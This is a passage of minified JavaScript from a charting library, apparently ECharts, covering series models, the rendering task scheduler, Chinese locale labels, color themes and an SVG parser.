Pu(this,f,c,p,l,h)}this._dueIndex=p,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:p}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var Mu,Tu,Iu,Cu,Au,Du,Lu=Du={reset:function(t,e,i,n){Tu=t,Mu=e,Iu=i,Cu=n,Au=Math.ceil(Cu/Iu),Du.next=1<Iu&&0<Cu?Eu:ku}};function ku(){return Tu<Mu?Tu++:null}function Eu(){var t=Tu%Au*Iu+Math.ceil(Tu/Au),e=Mu<=Tu?null:t<Cu?t:Tu;return Tu++,e}function Pu(t,e,i,n,a,r){Lu.reset(i,n,a,r),t._callingProgress=e,t._callingProgress({start:i,end:n,count:n-i,next:Lu.next},t.context)}Su.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},Su.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},Su.pipe=function(t){this._downstream===t&&!this._dirty||((this._downstream=t)._upstream=this,t.dirty())},Su.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},Su.getUpstream=function(){return this._upstream},Su.getDownstream=function(){return this._downstream},Su.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t};var zu=za(),Ou=hh.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,i,n){this.seriesIndex=this.componentIndex,this.dataTask=bu({count:Ru,reset:Bu}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,i),Sh(this);var a=this.getInitialData(t,i);Gu(a,this),this.dataTask.context.data=a,zu(this).dataBeforeProcessed=a,Nu(this)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nh(t):{},a=this.subType;hh.hasClass(a)&&(a+="Series"),v(t,e.getTheme().get(this.subType)),v(t,this.getDefaultOption()),Ia(t,"label",["show"]),this.fillDataTextStyle(t.data),i&&ih(t,n,i)},mergeOption:function(t,e){t=v(this.option,t,!0),this.fillDataTextStyle(t.data);var i=this.layoutMode;i&&ih(this.option,t,i),Sh(this);var n=this.getInitialData(t,e);Gu(n,this),this.dataTask.dirty(),this.dataTask.context.data=n,zu(this).dataBeforeProcessed=n,Nu(this)},fillDataTextStyle:function(t){if(t&&!V(t))for(var e=["show"],i=0;i<t.length;i++)t[i]&&t[i].label&&Ia(t[i],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=Fu(this);if(e){var i=e.context.data;return null==t?i:i.getLinkedData(t)}return zu(this).data},setData:function(t){var e=Fu(this);if(e){var i=e.context;i.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),i.outputData=t,e!==this.dataTask&&(i.data=t)}zu(this).data=t},getSource:function(){return function(t){return wh(t).source}(this)},getRawData:function(){return zu(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,i,n){var a=this,r="html"===(n=n||"html")?"<br/>":"\n",o="richText"===n,s={},l=0,h=this.getData(),u=h.mapDimension("defaultedTooltip",!0),d=u.length,c=this.getRawValue(t),p=z(c),f=h.getItemVisual(t,"color");R(f)&&f.colorStops&&(f=(f.colorStops[0]||{}).color),f=f||"transparent";var g=(1<d||p&&!d?function(i){var r=D(i,(function(t,e,i){var n=h.getDimensionInfo(i);return t|(n&&!1!==n.tooltip&&null!=n.displayName)}),0),d=[];function c(t,i){var u=h.getDimensionInfo(i);if(u&&!1!==u.otherDims.tooltip){var c=u.type,p="sub"+a.seriesIndex+"at"+l,g=Fl({color:f,type:"subItem",renderMode:n,markerId:p}),m=(r?("string"==typeof g?g:g.content)+Rl(u.displayName||"-")+": ":"")+Rl("ordinal"===c?t+"":"time"===c?e?"":$l("yyyy/MM/dd hh:mm:ss",t):El(t));m&&d.push(m),o&&(s[p]=f,++l)}}u.length?C(u,(function(e){c(vu(h,t,e),e)})):C(i,c);var p=r?o?"\n":"<br/>":"",g=p+d.join(p||", ");return{renderMode:n,content:g,style:s}}(c):function(t){return{renderMode:n,content:Rl(El(t)),style:s}}(d?vu(h,t,u[0]):p?c[0]:c)).content,m=a.seriesIndex+"at"+l,v=Fl({color:f,type:"item",renderMode:n,markerId:m});s[m]=f,++l;var y=h.getName(t),x=this.name;ka(this)||(x=""),x=x?Rl(x)+(e?": ":r):"";var _="string"==typeof v?v:v.content;return{html:e?_+x+g:x+_+(y?Rl(y)+": "+g:g),markers:s}},isAnimationEnabled:function(){if(a.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,i){var n=this.ecModel;return fh.getColorFromPalette.call(this,t,e,i)||n.getColorFromPalette(t,e,i)},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function Nu(t){var e=t.name;ka(t)||(t.name=function(t){var e=t.getRawData(),i=e.mapDimension("seriesName",!0),n=[];return C(i,(function(t){var i=e.getDimensionInfo(t);i.displayName&&n.push(i.displayName)})),n.join(" ")}(t)||e)}function Ru(t){return t.model.getRawData().count()}function Bu(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),Vu}function Vu(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function Gu(t,e){C(t.CHANGABLE_METHODS,(function(i){t.wrapMethod(i,P(Hu,e))}))}function Hu(t){var e=Fu(t);e&&e.setOutputEnd(this.count())}function Fu(t){var e=(t.ecModel||{}).scheduler,i=e&&e.getPipeline(t.uid);if(i){var n=i.currentTask;if(n){var a=n.agentStubMap;a&&(n=a.get(t.uid))}return n}}T(Ou,_u),T(Ou,fh);var Wu=function(){this.group=new wi,this.uid=cl("viewComponent")},$u=Wu.prototype={constructor:Wu,init:function(t,e){},render:function(t,e,i,n){},dispose:function(){},filterForExposedEvent:null};function Xu(){var t=za();return function(e){var i=t(e),n=e.pipelineContext,a=i.large,r=i.progressiveRender,o=i.large=n&&n.large,s=i.progressiveRender=n&&n.progressiveRender;return!!(a^o||r^s)&&"reset"}}$u.updateView=$u.updateLayout=$u.updateVisual=function(t,e,i,n){},Wa(Wu),Ua(Wu,{registerWhenExtend:!0});var Yu=za(),Zu=Xu();function Uu(){this.group=new wi,this.uid=cl("viewChart"),this.renderTask=bu({plan:Ju,reset:Qu}),this.renderTask.context={view:this}}var ju=Uu.prototype={type:"chart",init:function(t,e){},render:function(t,e,i,n){},highlight:function(t,e,i,n){Ku(t.getData(),n,"emphasis")},downplay:function(t,e,i,n){Ku(t.getData(),n,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function qu(t,e,i){if(t&&(t.trigger(e,i),t.isGroup&&!Es(t)))for(var n=0,a=t.childCount();n<a;n++)qu(t.childAt(n),e,i)}function Ku(t,e,i){var n=Pa(t,e),a=e&&null!=e.highlightKey?Ps(e.highlightKey):null;null!=n?C(Ta(n),(function(e){qu(t.getItemGraphicEl(e),i,a)})):t.eachItemGraphicEl((function(t){qu(t,i,a)}))}function Ju(t){return Zu(t.model)}function Qu(t){var e=t.model,i=t.ecModel,n=t.api,a=t.payload,r=e.pipelineContext.progressiveRender,o=t.view,s=a&&Yu(a).updateMethod,l=r?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,i,n,a),td[l]}ju.updateView=ju.updateLayout=ju.updateVisual=function(t,e,i,n){this.render(t,e,i,n)},Wa(Uu),Ua(Uu,{registerWhenExtend:!0}),Uu.markUpdateMethod=function(t,e){Yu(t).updateMethod=e};var td={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}},ed="\0__throttleOriginMethod",id="\0__throttleRate",nd="\0__throttleType";function ad(t,e,i){var n,a,r,o,s,l=0,h=0,u=null;function d(){h=(new Date).getTime(),u=null,t.apply(r,o||[])}function c(){n=(new Date).getTime(),r=this,o=arguments;var t=s||e,c=s||i;s=null,a=n-(c?l:h)-t,clearTimeout(u),c?u=setTimeout(d,t):0<=a?d():u=setTimeout(d,-a),l=n}return e=e||0,c.clear=function(){u&&(clearTimeout(u),u=null)},c.debounceNextCall=function(t){s=t},c}function rd(t,e,i,n){var a=t[e];if(a){var r=a[ed]||a;if(a[id]!==i||a[nd]!==n){if(null==i||!n)return t[e]=r;(a=t[e]=ad(r,i,"debounce"===n))[ed]=r,a[nd]=n,a[id]=i}return a}}function od(t,e){var i=t[e];i&&i[ed]&&(t[e]=i[ed])}var sd={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var i=t.getData(),n=(t.visualColorAccessPath||"itemStyle.color").split("."),a=t.get(n),r=!O(a)||a instanceof Yo?null:a;a&&!r||(a=t.getColorFromPalette(t.name,null,e.getSeriesCount())),i.setVisual("color",a);var o=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),s=t.get(o);if(i.setVisual("borderColor",s),!e.isSeriesFiltered(t))return r&&i.each((function(e){i.setItemVisual(e,"color",r(t.getDataParams(e)))})),{dataEach:i.hasItemOption?function(t,e){var i=t.getItemModel(e),a=i.get(n,!0),r=i.get(o,!0);null!=a&&t.setItemVisual(e,"color",a),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}},ld={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}},hd=Math.PI;function ud(t,e,i,n){this.ecInstance=t,this.api=e,i=this._dataProcessorHandlers=i.slice(),n=this._visualHandlers=n.slice(),this._allHandlers=i.concat(n),this._stageTaskMap=Q()}var dd=ud.prototype;function cd(t,e,i,n,a){var r;function o(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}a=a||{},C(e,(function(e,s){if(!a.visualType||a.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),h=l.seriesTaskMap,u=l.overallTask;if(u){var d,c=u.agentStubMap;c.each((function(t){o(a,t)&&(t.dirty(),d=!0)})),d&&u.dirty(),pd(u,n);var p=t.getPerformArgs(u,a.block);c.each((function(t){t.perform(p)})),r|=u.perform(p)}else h&&h.each((function(s,l){o(a,s)&&s.dirty();var h=t.getPerformArgs(s,a.block);h.skip=!e.performRawSeries&&i.isSeriesFiltered(s.context.model),pd(s,n),r|=s.perform(h)}))}})),t.unfinished|=r}dd.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},dd.getPerformArgs=function(t,e){if(t.__pipeline){var i=this._pipelineMap.get(t.__pipeline.id),n=i.context,a=!e&&i.progressiveEnabled&&(!n||n.progressiveRender)&&t.__idxInPipeline>i.blockIndex?i.step:null,r=n&&n.modDataCount;return{step:a,modBy:null!=r?Math.ceil(r/a):null,modDataCount:r}}},dd.getPipeline=function(t){return this._pipelineMap.get(t)},dd.updateStreamModes=function(t,e){var i=this._pipelineMap.get(t.uid),n=t.getData().count(),a=i.progressiveEnabled&&e.incrementalPrepareRender&&n>=i.threshold,r=t.get("large")&&n>=t.get("largeThreshold"),o="mod"===t.get("progressiveChunkMode")?n:null;t.pipelineContext=i.context={progressiveRender:a,modDataCount:o,large:r}},dd.restorePipelines=function(t){var e=this,i=e._pipelineMap=Q();t.eachSeries((function(t){var n=t.getProgressive(),a=t.uid;i.set(a,{id:a,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:n&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(n||700),count:0}),Sd(e,t,t.dataTask)}))},dd.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),i=this.api;C(this._allHandlers,(function(n){var a=t.get(n.uid)||t.set(n.uid,[]);n.reset&&function(t,e,i,n,a){var r=i.seriesTaskMap||(i.seriesTaskMap=Q()),o=e.seriesType,s=e.getTargetSeries;function l(i){var o=i.uid,s=r.get(o)||r.set(o,bu({plan:yd,reset:xd,count:wd}));s.context={model:i,ecModel:n,api:a,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},Sd(t,i,s)}e.createOnAllSeries?n.eachRawSeries(l):o?n.eachRawSeriesByType(o,l):s&&s(n,a).each(l);var h=t._pipelineMap;r.each((function(t,e){h.get(e)||(t.dispose(),r.removeKey(e))}))}(this,n,a,e,i),n.overallReset&&function(t,e,i,n,a){var r=i.overallTask=i.overallTask||bu({reset:fd});r.context={ecModel:n,api:a,overallReset:e.overallReset,scheduler:t};var o=r.agentStubMap=r.agentStubMap||Q(),s=e.seriesType,l=e.getTargetSeries,h=!0,u=e.modifyOutputEnd;function d(e){var i=e.uid,n=o.get(i);n||(n=o.set(i,bu({reset:gd,onDirty:vd})),r.dirty()),n.context={model:e,overallProgress:h,modifyOutputEnd:u},n.agent=r,n.__block=h,Sd(t,e,n)}s?n.eachRawSeriesByType(s,d):l?l(n,a).each(d):(h=!1,C(n.getSeries(),d));var c=t._pipelineMap;o.each((function(t,e){c.get(e)||(t.dispose(),r.dirty(),o.removeKey(e))}))}(this,n,a,e,i)}),this)},dd.prepareView=function(t,e,i,n){var a=t.renderTask,r=a.context;r.model=e,r.ecModel=i,r.api=n,a.__block=!t.incrementalPrepareRender,Sd(this,e,a)},dd.performDataProcessorTasks=function(t,e){cd(this,this._dataProcessorHandlers,t,e,{block:!0})},dd.performVisualTasks=function(t,e,i){cd(this,this._visualHandlers,t,e,i)},dd.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},dd.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var pd=dd.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function fd(t){t.overallReset(t.ecModel,t.api,t.payload)}function gd(t,e){return t.overallProgress&&md}function md(){this.agent.dirty(),this.getDownstream().dirty()}function vd(){this.agent&&this.agent.dirty()}function yd(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function xd(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=Ta(t.reset(t.model,t.ecModel,t.api,t.payload));return 1<e.length?A(e,(function(t,e){return bd(e)})):_d}var _d=bd(0);function bd(t){return function(e,i){var n=i.data,a=i.resetDefines[t];if(a&&a.dataEach)for(var r=e.start;r<e.end;r++)a.dataEach(n,r);else a&&a.progress&&a.progress(e,n)}}function wd(t){return t.data.count()}function Sd(t,e,i){var n=t._pipelineMap.get(e.uid);n.head||(n.head=i),n.tail&&n.tail.pipe(i),(n.tail=i).__idxInPipeline=n.count++,i.__pipeline=n}ud.wrapStageHandler=function(t,e){return O(t)&&(t={overallReset:t,seriesType:function(t){Md=null;try{t(Td,Id)}catch(t){}return Md}(t)}),t.uid=cl("stageHandler"),e&&(t.visualType=e),t};var Md,Td={},Id={};function Cd(t,e){for(var i in e.prototype)t[i]=et}function Ad(){return{axisLine:{lineStyle:{color:kd}},axisTick:{lineStyle:{color:kd}},axisLabel:{textStyle:{color:kd}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:kd}}}}Cd(Td,kh),Cd(Id,Oh),Td.eachSeriesByType=Td.eachRawSeriesByType=function(t){Md=t},Td.eachComponent=function(t){"series"===t.mainType&&t.subType&&(Md=t.subType)};var Dd=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"],Ld={color:Dd,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],Dd]},kd="#eee",Ed=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],Pd={color:Ed,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:kd},crossStyle:{color:kd},label:{color:"#000"}}},legend:{textStyle:{color:kd}},textStyle:{color:kd},title:{textStyle:{color:kd}},toolbox:{iconStyle:{normal:{borderColor:kd}}},dataZoom:{textStyle:{color:kd}},visualMap:{textStyle:{color:kd}},timeline:{lineStyle:{color:kd},itemStyle:{normal:{color:Ed[1]}},label:{normal:{textStyle:{color:kd}}},controlStyle:{normal:{color:kd,borderColor:kd}}},timeAxis:Ad(),logAxis:Ad(),valueAxis:Ad(),categoryAxis:Ad(),line:{symbol:"circle"},graph:{color:Ed},gauge:{title:{textStyle:{color:kd}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};Pd.categoryAxis.splitLine.show=!1,hh.extend({type:"dataset",defaultOption:{seriesLayoutBy:"column",sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){!function(t){var e=t.option.source,i=xh;if(V(e))i=_h;else if(z(e)){0===e.length&&(i=mh);for(var n=0,a=e.length;n<a;n++){var r=e[n];if(null!=r){if(z(r)){i=mh;break}if(R(r)){i=vh;break}}}}else if(R(e)){for(var o in e)if(e.hasOwnProperty(o)&&I(e[o])){i=yh;break}}else if(null!=e)throw new Error("Invalid data");wh(t).sourceFormat=i}(this)}}),Wu.extend({type:"dataset"});var zd=lo.extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=e.rx,r=e.ry,o=.5522848*a,s=.5522848*r;t.moveTo(i-a,n),t.bezierCurveTo(i-a,n-s,i-o,n-r,i,n-r),t.bezierCurveTo(i+o,n-r,i+a,n-s,i+a,n),t.bezierCurveTo(i+a,n+s,i+o,n+r,i,n+r),t.bezierCurveTo(i-o,n+r,i-a,n+s,i-a,n),t.closePath()}}),Od=/[\s,]+/;function Nd(t){for(N(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function Rd(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}Rd.prototype.parse=function(t,e){e=e||{};var i=Nd(t);if(!i)throw new Error("Illegal svg");var n=new wi;this._root=n;var a=i.getAttribute("viewBox")||"",r=parseFloat(i.getAttribute("width")||e.width),o=parseFloat(i.getAttribute("height")||e.height);isNaN(r)&&(r=null),isNaN(o)&&(o=null),Wd(i,n,null,!0);for(var s,l,h=i.firstChild;h;)this._parseNode(h,n),h=h.nextSibling;if(a){var u=U(a).split(Od);4<=u.length&&(s={x:parseFloat(u[0]||0),y:parseFloat(u[1]||0),width:parseFloat(u[2]),height:parseFloat(u[3])})}if(s&&null!=r&&null!=o&&(l=Ud(s,r,o),!e.ignoreViewBox)){var d=n;(n=new wi).add(d),d.scale=l.scale.slice(),d.position=l.position.slice()}return e.ignoreRootClip||null==r||null==o||n.setClipPath(new Ho({shape:{x:0,y:0,width:r,height:o}})),{root:n,width:r,height:o,viewBoxRect:s,viewBoxTransform:l}},Rd.prototype._parseNode=function(t,e){var i,n,a=t.nodeName.toLowerCase();if("defs"===a?this._isDefine=!0:"text"===a&&(this._isText=!0),this._isDefine){if(n=Vd[a]){var r=n.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=r)}}else(n=Bd[a])&&(i=n.call(this,t,e),e.add(i));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,i),3===s.nodeType&&this._isText&&this._parseText(s,i),s=s.nextSibling;"defs"===a?this._isDefine=!1:"text"===a&&(this._isText=!1)},Rd.prototype._parseText=function(t,e){if(1===t.nodeType){var i=t.getAttribute("dx")||0,n=t.getAttribute("dy")||0;this._textX+=parseFloat(i),this._textY+=parseFloat(n)}var a=new Io({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});Gd(e,a),Wd(t,a,this._defs);var r=a.style.fontSize;r&&r<9&&(a.style.fontSize=9,a.scale=a.scale||[1,1],a.scale[0]*=r/9,a.scale[1]*=r/9);var o=a.getBoundingRect();return this._textX+=o.width,e.add(a),a};var Bd={g:function(t,e){var i=new wi;return Gd(e,i),Wd(t,i,this._defs),i},rect:function(t,e){var i=new Ho;return Gd(e,i),Wd(t,i,this._defs),i.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),i},circle:function(t,e){var i=new Ao;return Gd(e,i),Wd(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),i},line:function(t,e){var i=new Wo;return Gd(e,i),Wd(t,i,this._defs),i.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),i},ellipse:function(t,e){var i=new zd;return Gd(e,i),Wd(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),i},polygon:function(t,e){var i=t.getAttribute("points");i=i&&Hd(i);var n=new zo({shape:{points:i||[]}});return Gd(e,n),Wd(t,n,this._defs),n},polyline:function(t,e){var i=new lo;Gd(e,i),Wd(t,i,this._defs);var n=t.getAttribute("points");return n=n&&Hd(n),new Oo({shape:{points:n||[]}})},image:function(t,e){var i=new Hn;return Gd(e,i),Wd(t,i,this._defs),i.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),i},text:function(t,e){var i=t.getAttribute("x")||0,n=t.getAttribute("y")||0,a=t.getAttribute("dx")||0,r=t.getAttribute("dy")||0;this._textX=parseFloat(i)+parseFloat(a),this._textY=parseFloat(n)+parseFloat(r);var o=new wi;return Gd(e,o),Wd(t,o,this._defs),o},tspan:function(t,e){var i=t.getAttribute("x"),n=t.getAttribute("y");null!=i&&(this._textX=parseFloat(i)),null!=n&&(this._textY=parseFloat(n));var a=t.getAttribute("dx")||0,r=t.getAttribute("dy")||0,o=new wi;return Gd(e,o),Wd(t,o,this._defs),this._textX+=a,this._textY+=r,o},path:function(t,e){var i=To(t.getAttribute("d")||"");return Gd(e,i),Wd(t,i,this._defs),i}},Vd={lineargradient:function(t){var e=new qo(parseInt(t.getAttribute("x1")||0,10),parseInt(t.getAttribute("y1")||0,10),parseInt(t.getAttribute("x2")||10,10),parseInt(t.getAttribute("y2")||0,10));return function(t,e){for(var i=t.firstChild;i;){if(1===i.nodeType){var n=i.getAttribute("offset");n=0<n.indexOf("%")?parseInt(n,10)/100:n?parseFloat(n):0;var a=i.getAttribute("stop-color")||"#000000";e.addColorStop(n,a)}i=i.nextSibling}}(t,e),e},radialgradient:function(t){}};function Gd(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function Hd(t){for(var e=U(t).split(Od),i=[],n=0;n<e.length;n+=2){var a=parseFloat(e[n]),r=parseFloat(e[n+1]);i.push([a,r])}return i}var Fd={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function Wd(t,e,i,n){var a=e.__inheritedStyle||{},r="text"===e.type;if(1===t.nodeType&&(function(t,e){var i=t.getAttribute("transform");if(i){i=i.replace(/,/g," ");var n=null,a=[];i.replace(Yd,(function(t,e,i){a.push(e,i)}));for(var r=a.length-1;0<r;r-=2){var o=a[r],s=a[r-1];switch(n=n||ie(),s){case"translate":o=U(o).split(Od),oe(n,n,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=U(o).split(Od),le(n,n,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=U(o).split(Od),se(n,n,parseFloat(o[0]));break;case"skew":o=U(o).split(Od),console.warn("Skew transform is not supported yet");break;case"matrix":o=U(o).split(Od),n[0]=parseFloat(o[0]),n[1]=parseFloat(o[1]),n[2]=parseFloat(o[2]),n[3]=parseFloat(o[3]),n[4]=parseFloat(o[4]),n[5]=parseFloat(o[5])}}e.setLocalTransform(n)}}(t,e),x(a,function(t){var e=t.getAttribute("style"),i={};if(!e)return i;var n,a={};for(Zd.lastIndex=0;null!=(n=Zd.exec(e));)a[n[1]]=n[2];for(var r in Fd)Fd.hasOwnProperty(r)&&null!=a[r]&&(i[Fd[r]]=a[r]);return i}(t)),!n))for(var o in Fd)if(Fd.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(a[Fd[o]]=s)}var l=r?"textFill":"fill",h=r?"textStroke":"stroke";e.style=e.style||new zi;var 